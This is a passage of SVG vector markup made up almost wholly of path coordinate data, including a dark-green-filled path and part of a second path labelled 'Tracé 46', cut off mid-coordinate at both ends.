1016.98Zm-133.7-2.1c-2.67-.57-4.959-1.72-7.629-2.48-.763-.19-1.526-.38-2.48-.57a42.881,42.881,0,0,0,12.016,4.77,9.358,9.358,0,0,0,4.578-.19C293.351,1015.45,291.634,1015.45,289.155,1014.88Zm14.114-12.4a29.006,29.006,0,0,0-3.815-1.14c.954.57,1.717.95,2.861,1.52a24.559,24.559,0,0,1,2.671,1.91,4.451,4.451,0,0,1,.381-1.52A7.124,7.124,0,0,1,303.269,1002.48Zm-2.479,21.56c6.866,2.47,14.3,4.76,21.361,4.19a85.431,85.431,0,0,1-9.727-1.33C308.8,1026.13,304.8,1024.23,300.79,1024.04Zm21.171-19.46c-1.908-.57-3.815-.95-5.722-1.72-2.67-.95-1.908-.76-3.243.19,3.434,1.72,7.057,2.1,10.872,2.29A7.987,7.987,0,0,0,321.961,1004.58Zm-5.532-118.062c-2.479-.763-3.623-1.335-6.294-1.335a18.89,18.89,0,0,1-6.484-.763,23.037,23.037,0,0,0-3.434-.953c1.717,1.335,3.624,2.86,5.722,3.242,1.908.381,3.815-.191,5.722.381,1.145.382,2.48,1.526,3.624,1.526-.191,0,.763-.572,1.144-.572.954-.191,1.717-.381,2.671-.572A11.5,11.5,0,0,0,316.429,886.518Zm-8.392,17.929c1.908.191,3.243.763,4.387.191A11.166,11.166,0,0,0,308.037,904.447Zm32.615-39.672h1.908c-1.908-1.335-3.815-2.48-5.532-2.48a6.858,6.858,0,0,0-2.1.382A10.894,10.894,0,0,0,340.652,864.775ZM331.307,843.6c-.573-.191-.954-.382-1.526-.573a24.209,24.209,0,0,0,3.624,2.48c1.335.572,1.907.572,2.67.191A36.03,36.03,0,0,0,331.307,843.6Zm5.531-5.341c-.572-.191.381-.381-.382-.191-.381,0-.953.763-1.335.763a22.475,22.475,0,0,0,5.15,1.145A11.525,11.525,0,0,0,336.838,838.263Zm3.242,12.779a3.719,3.719,0,0,0-1.335.191,11.918,11.918,0,0,0,3.815,1.907,9.268,9.268,0,0,0,2.288.191C343.323,852.187,341.606,851.042,340.08,851.042Zm5.341-15.83c-.763,0-1.526-.191-2.289-.191a14.281,14.281,0,0,0,2.289,1.335c1.525.381,1.716,0,3.242-.382.381,0,.572-.19.954-.19A14.857,14.857,0,0,0,345.421,835.212Zm1.716,11.825a29.719,29.719,0,0,0,4.387,1.526A9.176,9.176,0,0,0,347.137,847.037Zm1.717,38.909a6.822,6.822,0,0,1-4.387.954c-1.717-.191-3.624-1.145-5.341-.763-1.525.381-2.288,1.716-4.005,1.716-1.907.191-3.814-.763-5.531-1.335-.763-.191-.763-.381-.763-.572a.667.667,0,0,1-.381.191c-.573.19-.763,1.144-1.336,1.526a2.537,2.537,0,0,1-1.525.572,8.863,8.863,0,0,0,5.531.381c3.052-.763,5.15,0,8.2,0,4.768,0,9.537-2.479,14.305-2.67C351.9,885.183,351.143,884.992,348.854,885.946Zm-30.708,61.225a8.977,8.977,0,0,0-1.717,1.144,27,27,0,0,0,3.815.763c2.289.381,2.1.381,3.815-.381,4.2-1.908,7.248-3.052,12.016-2.289,2.289.381,4,.953,6.294.19.954-.381,1.716-.572,2.67-.953-3.052-.382-5.912-1.145-9.155-1.717-3.433-.763-5.531-.953-8.392.763a10.17,10.17,0,0,1-5.722,2.289C321.007,947.171,319.29,946.789,318.146,947.171Zm3.815-9.346a35.172,35.172,0,0,1-7.82.572c-3.815-.191-7.439-.381-11.063-.381,1.145.19,2.1.572,3.243.763,1.526.381,4,1.907,5.531,1.907.954,0,2.289-1.335,3.433-1.717,1.717-.572,3.815-.19,5.531-.763A1.614,1.614,0,0,0,321.961,937.825Zm7.438,18.31c3.052-.191,6.1-.381,8.965-.381a29.454,29.454,0,0,0-5.913-.763A4.332,4.332,0,0,0,329.4,956.135Zm33.378-1.526c1.717-.381,3.624-.763,5.341-1.144a2.377,2.377,0,0,1,.572-2.289c-.954.572-2.48,1.526-3.052,1.907a15.629,15.629,0,0,1-6.485,1.717c-2.479,0-4.959-.572-7.438-.572s-3.815.763-6.1,1.526c-.381.19-.953.19-1.335.381,2.67.381,5.15.954,7.629,1.335C355.911,957.661,358.963,955.372,362.777,954.609Zm-15.831,20.408a25,25,0,0,0,7.439.573c.191-.191.381-.573.572-.763C352.287,974.827,349.617,975.017,346.946,975.017ZM360.87,965.1a29.849,29.849,0,0,1,9.918.763c-1.907-.572-3.815-1.144-5.722-1.526a3.6,3.6,0,0,1-1.717-.762h-.19c-2.289.572-4.006,1.335-5.722,1.907C358.772,965.29,359.725,965.29,360.87,965.1Zm-.191,31.28c.572,0,1.145.191,1.717.191,0-.191-.191-.191-.191-.381a3.246,3.246,0,0,1-.191-1.336H360.87A2.257,2.257,0,0,1,360.679,996.379ZM377.463,837.5h-2.1c-4.005.191-1.144.191-2.1,1.717a10.084,10.084,0,0,1-1.144,1.907,13.4,13.4,0,0,0,2.67-.572C375.938,840.171,376.319,838.454,377.463,837.5Zm-.19,158.116h1.716a5.765,5.765,0,0,0,3.052-.953,14.5,14.5,0,0,0-4,.572C377.845,995.426,377.463,995.426,377.273,995.616ZM368.69,844.557a17.579,17.579,0,0,0,1.716-2.479c-.19,0-.381.191-.572.191a7.4,7.4,0,0,0-2.1,1.144,1.717,1.717,0,0,1,.191.954A1.119,1.119,0,0,1,368.69,844.557Zm1.144,31.28c.191.191.382.191.572.382a28.671,28.671,0,0,0,3.434,1.716,2.422,2.422,0,0,1,1.335-1.716,1.442,1.442,0,0,1,.763-.382C374.03,875.456,371.932,875.837,369.834,875.837Zm3.815,23.46c0-.381.191-.572.191-.763-.382,0-.763-.19-1.145-.19a3.078,3.078,0,0,1-.572,1.716c.381,0,.954.191,1.335.191A1.428,1.428,0,0,0,373.649,899.3Zm-.191,26.893-.381-.381c-2.861.763-5.532.381-8.583.572h.381c3.243.954,6.867,3.052,10.109,1.717a9.284,9.284,0,0,0,1.335-.573A4.31,4.31,0,0,1,373.458,926.19Zm-18.882,18.883c2.67.19,5.149.19,7.629-1.145.381-.191.572-.381.954-.381A40.3,40.3,0,0,0,354.576,945.073Zm6.1-10.681-2.861-1.145c-2.289-.953-3.624-.763-5.913-.381-4.386.572-8.01.763-12.4,1.907-.763.191-1.335.382-2.1.572a43,43,0,0,0,9.918,1.526c4.2,0,8.2-2.1,12.588-2.289A1.447,1.447,0,0,1,360.679,934.392Zm-20.408-38.337a24.721,24.721,0,0,0,4.005-1.335c-2.479.572-4.2,1.144-7.057.763a10.185,10.185,0,0,0-4.2.381A10.5,10.5,0,0,0,340.271,896.055Zm14.3-3.052a3.6,3.6,0,0,0-1.526.381c1.716,0,3.242.191,4.959.191A8.065,8.065,0,0,0,354.576,893Zm-.763,25.177c-2.1.762-3.624.572-5.913.19a14.5,14.5,0,0,0-3.052-.572h.573c1.716.382,3.814,1.717,5.531,1.717a9.841,9.841,0,0,1,3.242-1.145,53.774,53.774,0,0,1,11.253-.953,2.567,2.567,0,0,1,.954-2.289c-1.907.763-4.2.572-6.294,1.144S355.911,917.607,353.813,918.18ZM354,801.834h0c.19.19.381.19.572.381a3.243,3.243,0,0,0,1.335-.191A4.8,4.8,0,0,0,354,801.834Zm3.242,16.784c-2.48-1.144-4.387-.954-6.866-1.526a5.066,5.066,0,0,1,.953,1.144,9.822,9.822,0,0,1,2.1.382,20.823,20.823,0,0,1,3.243.954,17.68,17.68,0,0,0,4.387.763C359.725,819.762,358.39,819.19,357.246,818.618Zm3.242,90.216-.19.19a4.572,4.572,0,0,1,2.67-.381,2.707,2.707,0,0,1-.382-1.144C362.014,907.88,361.442,908.262,360.488,908.834Zm4.769-29.182a8.328,8.328,0,0,0-1.335-.763,1.147,1.147,0,0,0-.763-.191c0,.382-.191.572-.382.954Zm2.479-45.585c.382,1.907-1.335,4.005-3.433,3.243a.991.991,0,0,1-.381.762c-.191.191-.382.573-.573.763s-.19.382-.381.382h.191l.572-.572c1.335-.954,4.387-1.717,4.768-2.1s.572-1.335.954-1.908a6.4,6.4,0,0,1,2.861-1.716h-.954a8.587,8.587,0,0,0-2.1.572A3.046,3.046,0,0,1,367.736,834.067Zm3.433-51.688a7.042,7.042,0,0,1-2.1-.954v.954a1.458,1.458,0,0,1-.381.954A3.622,3.622,0,0,1,371.169,782.379Zm6.294,27.275c-1.525,2.288-4.577,3.242-7.438,2.861v.762a4.194,4.194,0,0,1,1.526.191c2.861.191,3.433-.191,5.722-1.907a8.262,8.262,0,0,1,3.051-1.335ZM378.8,821.67a1.155,1.155,0,0,0,.572-1.145,8.328,8.328,0,0,1-1.335.763C378.608,821.479,378.989,821.479,378.8,821.67Zm7.057,14.114c0-.191,0-.191.19-.382h-.572c-.381,0-.572-.19-.953-.19a1.661,1.661,0,0,1-1.145,1.525C384.711,836.737,385.665,836.547,385.856,835.784Zm-2.671-4.006a4.556,4.556,0,0,1,1.145-2.1,2.354,2.354,0,0,1,1.526-.763c.381,0,.763-.19,1.144-.19h.191c-.382,0-.572-.191-.954-.191a1.441,1.441,0,0,1-.763-.191,5.656,5.656,0,0,1-3.052,2.289,4.621,4.621,0,0,1-2.288,0,7.591,7.591,0,0,1-3.052,2.289h4.005C381.087,831.778,382.232,831.588,383.185,831.778ZM382.8,894.91c.191.191.381.382.572.382a1.445,1.445,0,0,0,.763-.382Zm1.335-28.991a3.434,3.434,0,0,0-.954,1.335,29.847,29.847,0,0,0,4.959-1.907,6.821,6.821,0,0,1,1.717-.763C388.144,864.775,385.474,864.775,384.139,865.919Zm.382,67.328a8.9,8.9,0,0,1,1.907.954,8.282,8.282,0,0,0,4.577-2.1c.191-.191.382-.191.573-.382a4.793,4.793,0,0,1-4.006-1.907l-.191-.191a14.251,14.251,0,0,0-2.288,1.336A3.2,3.2,0,0,1,384.521,933.247Zm14.3-64.085a2.015,2.015,0,0,1,1.145,1.335,3.589,3.589,0,0,1,.381-1.526v-.191A4.491,4.491,0,0,0,398.825,869.162Zm.954,44.821a21.28,21.28,0,0,1-5.913.954c-3.051.191-4.959,3.052-7.82,4.387a11.719,11.719,0,0,0,2.48.191c3.433-.191,5.15-2.861,8.011-4.2,1.335-.573,2.861-1.145,4.386-1.717A2.7,2.7,0,0,1,399.779,913.983Zm-3.052,23.842c.572-.191.954-.382,1.526-.572-.191,0-.381-.191-.572-.191s-.191-.191-.382-.191C397.109,937.253,396.918,937.443,396.727,937.825Zm12.016-49.972c-.19.191-.19.382-.381.382h.191c1.526-.382,2.1-1.717,2.861-2.861A10.568,10.568,0,0,0,408.743,887.853Zm8.2,0c-.191,0-.382.382-.572.763l1.144-.572a.187.187,0,0,0,.191-.191Zm9.155.572c-1.907.763-2.861,2.1-4.005,3.434,3.623.19,4.2-1.335,6.866-2.861a7.528,7.528,0,0,1,2.67-.954A18.06,18.06,0,0,0,426.1,888.425Zm8.392,4.387c-3.242.573-3.815,1.908-6.294,3.433a1.717,1.717,0,0,1-.191.954c1.335.191,1.526,0,3.052-1.526C432.2,894.338,432.966,893.385,434.492,892.812ZM418.852,911.5c2.1-1.717,4.387-.954,6.485-1.907,1.144-.382,1.717-1.335,3.052-1.717a31.6,31.6,0,0,1,4.577.382,3.1,3.1,0,0,0,.572-1.145c-2.479,1.145-6.294.572-8.964.572-2.67-.19-3.815-.381-6.1,1.526a34.311,34.311,0,0,0-3.624,3.815,21.028,21.028,0,0,1-3.433,2.67,4.19,4.19,0,0,0,1.525.191C416.563,915.7,416.563,913.411,418.852,911.5Zm-14.114,20.79c2.1.763,3.242.763,4.959-.382,1.526-1.144,2.289-2.1,4.2-2.67.572-.191,1.335-.382,2.1-.572a50.925,50.925,0,0,1-5.34-.572c-4.2-.382-7.248.953-11.063,1.907C401.3,930.768,403.021,931.721,404.738,932.294Zm-.954,84.876a16.735,16.735,0,0,0-5.34,0Zm-7.82-28.42c1.526.191,2.48-.572,3.624-1.144-.19,0-.381-.191-.572-.191a3.4,3.4,0,0,1-2.479,1.144,4.193,4.193,0,0,0-1.526.191C395.2,988.559,395.583,988.75,395.964,988.75Zm-3.623,19.65c-.191-.2-.191-.39-.382-.58a5.521,5.521,0,0,1-.381-1.71.187.187,0,0,1-.191-.19,30.556,30.556,0,0,1-4.006.95,10.423,10.423,0,0,1-6.1,2.67,31.031,31.031,0,0,1-8.392,0,32.351,32.351,0,0,0-5.722-.57,13.126,13.126,0,0,1-4.578,2.29,29.718,29.718,0,0,1,4.387,1.52h.382a4.356,4.356,0,0,1,2.288-1.14c2.671-.57,5.532.19,8.2.57,2.479.38,6.866,1.91,9.346,1.14,2.1-.57,3.051-3.43,4.768-4.76A.593.593,0,0,0,392.341,1008.4Zm-4.006,28.61a8.253,8.253,0,0,0,3.243-.39c-1.908,0-3.815-.19-5.722-.38s-2.289,0-3.052.57A26.718,26.718,0,0,1,388.335,1037.01Zm-21.171,6.48a9.606,9.606,0,0,1-2.289-.38c-.381.19-.763.57-1.144.57A20.8,20.8,0,0,0,367.164,1043.49Zm-15.831-22.32a20.753,20.753,0,0,1,5.722,3.44,2.115,2.115,0,0,1,1.526,0c4.2,1.14,7.057,0,11.253-.19,1.908-.19,3.815.19,5.722.19,2.861-.19,4.005-.96,6.485-1.91h.191c-3.243-.19-6.294-.57-9.537-.57h-2.479c-1.908,1.71-4.769,2.1-7.248,2.1-4,0-9.727-.96-12.4-4.58-1.144,0-2.479-.19-3.624-.19A11.152,11.152,0,0,1,351.333,1021.17Zm-8.2-21.17c1.716.19,3.624.58,5.531.96a4.176,4.176,0,0,1,2.861-1.148,3.31,3.31,0,0,1,.572-2.67h-.763c-2.67,0-5.531,1.717-8.2,2.289a14.7,14.7,0,0,1-2.861.381A12.812,12.812,0,0,1,343.132,1000Zm-20.408-31.658c1.525,0,3.051-.763,4.577-1.145,3.815-.572,8.011-.762,11.825-.953s7.63.191,11.444,0c.954,0,1.908-.191,2.861-.191a4.739,4.739,0,0,1-1.526-.191c-4.959-.572-9.727-1.526-14.686-1.335-4.768.191-9.155,0-13.732,1.526a24.306,24.306,0,0,1-6.3,1.144C319.1,967.579,321.007,968.342,322.724,968.342ZM304.8,957.089c3.815,1.144,8.774,2.288,12.779,1.907a20.11,20.11,0,0,0,3.624-.954c-4.387-.572-8.583-2.1-12.97-2.479a30.233,30.233,0,0,1-10.3-2.48A20.367,20.367,0,0,0,304.8,957.089Zm-2.861-32.234a52.048,52.048,0,0,0,12.207-1.335c7.629-1.335,15.068.191,21.934-3.433-3.815.381-7.439.381-11.253.763a23.8,23.8,0,0,0-8.011,1.526,41.665,41.665,0,0,1-8.392,2.1,64.269,64.269,0,0,1-10.49.19C299.264,924.664,300.6,924.855,301.934,924.855Zm-19.645-6.1c-1.526-.191-3.243-.382-4.959-.572l2.288.572c1.908.572,4.006.19,6.1.572h.381A30.857,30.857,0,0,0,282.289,918.752Zm2.861-27.847a21.629,21.629,0,0,0,4.768,1.144c-.572-.19-.954-.572-1.526-.572a53.477,53.477,0,0,1-5.913-1.716c-1.907-.763-3.624-1.336-5.531-1.908C279.428,889.57,282.289,889.951,285.15,890.905Z"
         fill="#1f442e" />
      <path
         id="Tracé_46"
         data-name="Tracé 46"
         d="M689.5,966.434a30.825,30.825,0,0,0,9.537,4.387c4.387,1.145,8.583,4.006,12.97,4.578,2.1.381,4.005-.191,6.1.381a14.806,14.806,0,0,0,3.052.382,6.879,6.879,0,0,1-1.908-1.335,33.178,33.178,0,0,0-4.2-3.434c-1.716-1.144-2.1-1.144-2.67-3.242a1,1,0,0,1,1.717-.954,26.462,26.462,0,0,0,10.681,5.722c1.907.573,3.623,1.717,5.721,1.908,1.908.381,3.434-.382,5.341-.191,1.526.191,3.242.954,4.959,1.144a10.958,10.958,0,0,1,2.67.763c.382,0,.382.191.572.191h.191c.954-.572,1.335-1.335,2.48-1.526a10.67,10.67,0,0,1,4.768.954,1.15,1.15,0,0,0,.763.19,15.428,15.428,0,0,0,1.526-1.144,7.243,7.243,0,0,1,4.005-.381,5.658,5.658,0,0,0,1.907.381h.763c0-.191.191-.191.572-.572a7.748,7.748,0,0,1,1.717-.954c-.954,0-.763.572-1.907.572-2.1.191-4.006-.381-6.1-.19a10.965,10.965,0,0,1-5.912-1.145c-1.335-.572-1.908-2.861,0-3.242a3.719,3.719,0,0,0,1.335-.191,25.278,25.278,0,0,1-3.815-2.289c-1.335-.763-2.67-2.67-4.2-3.433a1.853,1.853,0,0,1-1.716-.19,8.719,8.719,0,0,1-2.289-2.289,2.054,2.054,0,0,1-.382-1.526,15.432,15.432,0,0,1-4.2,0c-3.433-.572-4.577-.572-6.485-3.433a1.634,1.634,0,0,1,0-1.335,17.256,17.256,0,0,1-5.149-3.815c-.763-.954.572-2.1,1.525-1.526,1.526.763,2.671,2.289,4.2,2.861a18.984,18.984,0,0,0,3.051.382,9.166,9.166,0,0,1,3.052,1.525c.191-.19.381-.19.763-.19a4.7,4.7,0,0,1-2.48-2.861c-.381-.763.191-1.526.954-1.908-2.861-.953-5.913-1.907-8.011-4.005-.572-.572-1.144-1.526-1.716-2.1a30.313,30.313,0,0,1-4.2-2.48c-3.624-2.479-6.294-4.2-8.2-8.2a2.414,2.414,0,0,1-.191-1.144c-.381-.382-.953-.573-1.335-1.145a.966.966,0,0,1,1.145-1.526c2.1,1.336,4.2,2.1,6.294,3.434,1.526,1.144,2.861,2.67,4.577,3.623a48.363,48.363,0,0,0,4.387,2.289,19.131,19.131,0,0,0,4.006,1.908c1.525.381,2.288,1.335,3.814,2.1,2.1,1.144,5.341,1.525,7.82,1.716a2.155,2.155,0,0,1,2.1-3.052c.572.191,1.335.191,1.908.382h-.191a39.6,39.6,0,0,0-4.387-.572c-3.242-.763-5.913-3.243-8.774-4.578a16.331,16.331,0,0,1-6.294-4.387,35.892,35.892,0,0,0-4.577-4.768c-.382-.381-.573-.763-.382-1.144a20.5,20.5,0,0,1-2.67-3.052,1.184,1.184,0,0,1,1.335-1.717c1.907.763,3.433,2.289,5.15,3.434a15.13,15.13,0,0,1,3.433,2.67,33.235,33.235,0,0,0,6.294,3.433c1.907.763,4.005.572,6.294.572,2.67.191,4.959.954,7.439,1.145a12.573,12.573,0,0,0,2.67.19c.572,0,.954-.381,1.526-.572,1.716-.572,2.67.572,4.2.763,1.335.191,2.289-.381,3.815,0a7.977,7.977,0,0,0,2.861.763c.762,0,1.525-.381,2.288-.381,2.1.381,3.433,1.907,4.769,3.242h.572c.191-.191.19-.382.381-.572a1.855,1.855,0,0,1-.19-1.717H769.8c-1.526-.191-2.67-1.144-4.2-1.335-.954-.191-1.717,0-2.67-.572a4.16,4.16,0,0,1-.954-.763c-1.335.381-2.67-.382-4.387-.954-1.907-.572-3.814-.953-5.722-1.526-.572-.19-6.294-2.67-5.149-3.623a2.366,2.366,0,0,1-3.243,0,33.887,33.887,0,0,0-5.722-3.243,15.367,15.367,0,0,1-5.149-3.052c-1.526-1.525-5.15-3.051-5.532-5.149a1.123,1.123,0,0,1,2.1-.763c1.335,1.907,4.578,2.479,6.485,3.433a42.756,42.756,0,0,0,5.15,2.479,4.719,4.719,0,0,1-.763-1.716,1.6,1.6,0,0,1,1.335-1.907c-.953-.573-2.1-1.145-3.242-1.908a1.247,1.247,0,0,1,.953-2.1,14.954,14.954,0,0,1-4.959-4.2c-.763-.954.954-2.289,1.717-1.335a20.089,20.089,0,0,0,8.392,4.577,2.419,2.419,0,0,0,1.145.191,15.979,15.979,0,0,0-2.289-1.526c-2.289-.953-4.769-3.051-5.341-5.531a.8.8,0,0,1,1.335-.763c2.48,2.48,5.341,2.671,8.2,4.387,3.052,1.907,6.485,4.387,9.918,4.959.381,0,.954.191,1.335.191-1.335-1.145-.191-4.006,1.717-3.243a15.81,15.81,0,0,0,4.005,1.145h.191c-.573-.382-1.908-.954-2.671-1.335a2.7,2.7,0,0,1-1.716-.191c-2.48-1.526-4.959-2.48-6.867-4.578,0-.19,0-.19-.19-.19a1.446,1.446,0,0,0-.763-.382,10.255,10.255,0,0,0-2.289-1.716c-1.907-.954-3.624,0-5.531-.763-1.526-.763-2.1-2.289-3.243-3.243-.953-.763-2.288-.953-3.433-1.716-.953-.763-1.144-1.526-2.288-1.908-1.526-.572-1.336,0-2.48-1.335-.572-.572.191-1.716.954-1.144a34.123,34.123,0,0,0,6.1,2.479c1.144.573,2.861,1.145,3.815,2.1,1.907,1.526,2.1,1.336,4.577,1.526a2.419,2.419,0,0,1,1.145.191,1.9,1.9,0,0,1,.763-.954c3.814-1.907,8.392.191,11.825,2.289a4.735,4.735,0,0,1,1.526.191c.19,0,.381.191.572.191-1.717-1.145-3.624-1.908-5.341-3.243-.762-.572-1.525-1.335-2.288-1.907a14.37,14.37,0,0,1-2.48-1.145c-.763-.572.191-1.716.954-1.335a11.011,11.011,0,0,0,2.67.954,9.276,9.276,0,0,0,2.289.191,3.529,3.529,0,0,1,1.335.381.667.667,0,0,1-.382-.191q-.571-.285-.572-.572c-1.716,0-2.861-1.335-4.005-1.526-.763-.19-1.526,0-2.289-.19a24.45,24.45,0,0,1-4.577-2.1c-1.717-.954-2.671-2.48-4.2-3.434a9.947,9.947,0,0,1-3.624-2.67,15.847,15.847,0,0,0-2.1-2.861.9.9,0,0,1-.191-1.144c0-.382.572-.572.954-.572.762.19,1.335,1.335,1.907,1.907a13.379,13.379,0,0,0,3.624,2.861,74.691,74.691,0,0,0,6.675,3.624c1.717-.572,4.2,0,6.1.381-.191-.19-.382-.19-.572-.381s-.382-.954-.191-1.145c-.191,0-.572.382-.763.191-1.907-.572-4.578-.763-6.294-2.479-.191-.191-.191-.382-.382-.573a1.447,1.447,0,0,1-.763-.381c0-.191,0-.572.191-.572a1.146,1.146,0,0,1,.763.191.987.987,0,0,1,1.526,0,6.411,6.411,0,0,0,2.67.953c.572.191.763.382,1.144.382.763,0-.572,0,.382-.191a7.213,7.213,0,0,1,2.861,0c.954.191,1.907.763,3.052.954s1.907-.382,1.335.763a1.936,1.936,0,0,1,1.907-.954c-.191,0-.191,0-.381-.191-.573-.191-1.336.191-2.1.191a36.036,36.036,0,0,1-4.387-.954,13.3,13.3,0,0,1-3.815-1.526,21.266,21.266,0,0,1-2.479-.953,6.113,6.113,0,0,1-2.861-1.717c-1.145-1.144-2.48-1.907-3.624-3.242-.191-.191-1.717-2.48-1.335-2.67-.382,0-.954,0-1.145-.382a11.422,11.422,0,0,1-.763-1.526c-.381-.953,1.335-1.716,1.717-.763.572,1.335,4.387,3.815,5.722,4.578a24.519,24.519,0,0,0,2.289,1.335c-.382-.191.953,0,1.144,0,.381.191.763.191,1.144.381.191,0,.382.191.573.191a3.708,3.708,0,0,1,1.525.191,12.68,12.68,0,0,0,3.815,1.144l-.191-.19a8.209,8.209,0,0,0-3.242-2.48c-.382-.191-.382-.381-.382-.572a19.322,19.322,0,0,1-2.479-1.717c-1.144-.953-.191-3.242,1.335-3.242a10.983,10.983,0,0,1,2.67.572,2.283,2.283,0,0,1-1.335-1.335h-.191a27.359,27.359,0,0,1-2.861-2.1,24.909,24.909,0,0,1-4.2-3.624c-1.335-1.526-5.149-2.67-4.005-5.531-.191-.572-.572-.954-.763-1.526-.191-.191-.954-2.1-1.144-2.1-.382-.382-.573-1.145,0-1.335,1.335-.572,1.526.19,2.1.953s1.335,1.908,2.288,3.052a30.363,30.363,0,0,0,2.48,2.48c.191.19.381.381.381.572a3.552,3.552,0,0,1,1.336.381,4.924,4.924,0,0,1,1.716,1.717c.763.381,1.335.763,1.335,1.144h.763a3.843,3.843,0,0,1,1.526.763c.381.191.572.382.763.382h.954c.381.19.763.572,1.144.572.381.763.763.953,1.335.572.191,0,.572-.191.763,0,.382.191,1.335.191,1.526.763v.191c.191,0,.572-.191.763-.191-1.145-.382-1.335-.954-2.1-2.289-.572-.763-1.717-.763-2.67-1.907a14.421,14.421,0,0,0-2.1-2.67.719.719,0,0,1,.19-1.145c-.572-.381-.953-.763-1.526-1.144a38.922,38.922,0,0,1-5.149-4.387c-.763-.763-1.717-1.144-2.48-1.907-.954-.954-1.526-3.052-2.67-4.006a.988.988,0,0,1-.382-.763c0-.19,0-.19.191-.381,0-.191.191-.191.382-.191,1.907.763,3.242,2.67,4.959,3.624,1.526.954,2.288,1.526,3.433,2.1a14.619,14.619,0,0,0-1.526-2.1c-1.335-1.716-2.48-3.052-3.815-4.768-.763-.954-1.144-1.335-1.144-2.48a.411.411,0,0,1,.381-.381c2.48.572,4.2,3.624,6.1,4.959.953.763,1.716,1.335,2.67,2.1a6.126,6.126,0,0,1-.381-3.243c0-.572.19-1.716.19-1.907,0-1.144-.381-1.526.382-2.67a8.248,8.248,0,0,1-.191-.954.8.8,0,0,1,1.526-.381c.572.763,1.526.953,2.1,1.716l.381.382c.382,0,.573.191.763.572.191.191.191.382.382.572l.191.191a6.316,6.316,0,0,1-.763-2.48,1.179,1.179,0,1,1,2.288-.572c.763,2.289,2.48,2.861,4.006,4.2a32.976,32.976,0,0,1,4.387,4.578c.19.191.381.572.572.763,0-2.1.19-4.2,0-5.913-.382-3.624-4.006-4.768-3.433-8.773.19-1.336,2.479-.954,2.479.381,0,1.907,2.289,3.242,3.052,4.768.191.191.191.382.381.572.191-.572.572-1.144.763-1.716a1.209,1.209,0,0,1-1.144-.954v-.19a1.622,1.622,0,0,1-.954-.573c-1.335-1.907-1.144-5.149,0-7.057a4.193,4.193,0,0,1-.191-1.526c0-.19.191-.572.382-.381,0-.191-.382-.572-.382-.763-.381-1.526.382-2.67,1.145-4.005.381-.954,1.716-.573,1.907.19.572,1.336-.572,2.1-.191,3.243a10.955,10.955,0,0,1,.382,1.907,2.643,2.643,0,0,1,.572.763,2.046,2.046,0,0,1-.191,2.1,2.649,2.649,0,0,0,.954-1.907,1.365,1.365,0,0,1,2.67-.382c.382,1.526-.381,2.671-1.335,4.006-.572.763-1.717,1.907-1.526,2.861.191-.191.382-.191.572-.382.573-.381,2.1-.953,2.289-1.716.191-2.1,3.433-2.1,3.243,0,0,2.479-1.908,3.623-3.624,5.149a3.986,3.986,0,0,0-.763,1.145,2.612,2.612,0,0,1,.763-.572c.953-.191,1.907-.382,1.907-1.526a1.194,1.194,0,0,1,2.1-.763c2.1,2.479.382,4.387-1.717,5.15a2.742,2.742,0,0,1-.381,2.67c-.381.381-.763.572-.954.953.382-.572-.19.763-.19.954-.573,2.1-1.335,4.2-3.243,4.578v1.525c.763-.953,2.48-.572,3.243.382.381.572,1.335.572,2.1.572a1.733,1.733,0,0,1,1.526,1.907,5.329,5.329,0,0,0,2.288-1.525c.763-.954.573-1.717.954-2.48s1.144-.763,1.335-1.907a1.87,1.87,0,0,1,3.433-.382,1.63,1.63,0,0,1,2.48-.19c.763.953,2.1-4.578,2.1-4.959.191-1.336,2.289-.954,2.289.381a17.435,17.435,0,0,1-.191,3.052c1.335.381,1.907,1.335,2.479,2.861a1.775,1.775,0,0,1-1.144,2.288c-.382,1.908-1.907,3.243-3.624,4.387-2.67,1.717-5.722,3.815-7.438,6.485l-.573.572c.382.954.954,1.908,1.145,1.908.953.19,2.479-.763,3.624-.382a9.438,9.438,0,0,0,2.479.763c.572,0,1.526-.572,2.1-.572,1.526-.382,2.861-.954,4.387-.572.191,0,.381.19.572.572l.382-.382v-.19c.19-.382.572-.382.953-.382.191,0,.191-.19.382-.19.381-.191.763-.191,1.144-.382.763-.381.763-.763,1.335-1.335.763-.763,1.717-.763,2.289-1.717.191-.572.954-.19.954.382l-.572,1.144v.191a1.2,1.2,0,0,1,0,1.144c-.954,1.526-2.671,1.335-3.434,3.052-1.144,2.289-1.525,1.907-3.814,3.052-1.526.763-1.145.763-2.289,2.289a.186.186,0,0,1-.191.19l.191.191c0,.191.191.381.191.572a1.594,1.594,0,0,1,1.716-.381c.191,0,.763.572.954.572a4.483,4.483,0,0,0,1.526-.382,4.756,4.756,0,0,1,1.526-.19l-.191.19c.191-.19.381-.19.572-.381.763-.191,1.717,0,2.48-.191.19,0,.381.191.19.382h-.381c.763.381.381,1.526-.382,1.716h-.19a.609.609,0,0,1-.573.572c-1.716.573-2.288,2.1-4.005,2.671-.572.19-.954,0-1.526.381-1.144.572-1.716,1.907-2.479,2.861-.382.382-.954.572-1.145.954-.572.763-.763,1.716-1.335,2.289a7.955,7.955,0,0,1-1.526,1.144,15.543,15.543,0,0,0-1.907,1.716c-1.907,1.908-3.815,4.006-6.485,4.96-1.526.572-2.861,1.335-4.577,1.907-1.526.572-3.052.381-4.578.763a1.618,1.618,0,0,1-1.335,0,.187.187,0,0,1-.191.19H778c0,.382-.191.573-.191.954v.191a3.607,3.607,0,0,1,1.526.381c.953.573,1.526,1.335,2.479,1.335a1.521,1.521,0,0,1,1.526,1.908,4.2,4.2,0,0,0,1.526-.191,6.052,6.052,0,0,1,2.67.382,2.267,2.267,0,0,1,2.1-.763c1.335.381,1.717,1.144,3.243,1.335.763.19,4.005.19,4.577-.191a1.054,1.054,0,0,1,1.526.572c2.67,0,5.15-1.716,7.248-2.861,1.716-.953,3.242-1.144,4.768-2.479a15.475,15.475,0,0,1,1.717-1.908c.953-.763.763,1.145,2.288-1.335.191-.381.763-.19.573.191a5.723,5.723,0,0,1-.763,1.907.672.672,0,0,1-.763.191c-.954.954-1.526,2.1-2.861,2.67a13.315,13.315,0,0,0-1.526.572c-.954.573-.954.954-1.526,1.526a11.152,11.152,0,0,1-2.67,2.48,7.293,7.293,0,0,1-1.907.572,17.911,17.911,0,0,1-2.861,1.144,8.96,8.96,0,0,0-1.717.573h.572c.382,0,.572.19.763.572a5.709,5.709,0,0,1,1.907-.763c2.671-.572,4.578.381,7.248-.572a13,13,0,0,1,5.531-.763c.191,0,.382,0,.382.19l.191-.19c.953-.382,1.525-.191,2.288-.572.573-.191.763-.763,1.526-1.145a7.262,7.262,0,0,0,2.48-1.716,12.072,12.072,0,0,1,2.479-2.1,1.158,1.158,0,0,1,1.717,1.335,8